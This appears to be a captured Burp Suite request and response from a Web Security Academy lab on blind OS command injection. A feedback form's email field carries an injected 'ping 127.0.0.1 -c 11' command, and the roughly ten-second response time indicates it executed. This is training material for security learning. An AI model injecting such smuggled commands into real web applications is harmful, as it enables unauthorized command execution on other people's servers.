 Request
INSPECTOR ?
Pretty Raw Hex \n
Request Attributes
Query Parameters (0)
Body Parameters (5)
Request Cookies (1)
Request Headers (17)
Response Headers (3)
1 POST /feedback/submit HTTP/1.1
2 Host: acad1fe11ed0c23f801d3e8f00f00014.web-security-academy.net
3 Cookie: session=nKQUjm2yMhTPhYk8C7UmEn65XnZZbWtE
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acad1fe11ed0c23f801d3e8f00f00014.web-security-academy.net/feedback
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 147
11 Origin: https://acad1fe11ed0c23f801d3e8f00f00014.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 csrf=ztfjas8veqMAp7xa9vTb3vPoXiWXiXb2&name=testName&email=invalid%40example.com;ping+127.0.0.1+-c+11;&
subject=testSubject&message=This+is+a+message
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 16
5
6 "Could not save"
? Search... 0 matches
Done
140 bytes | 10,301 millis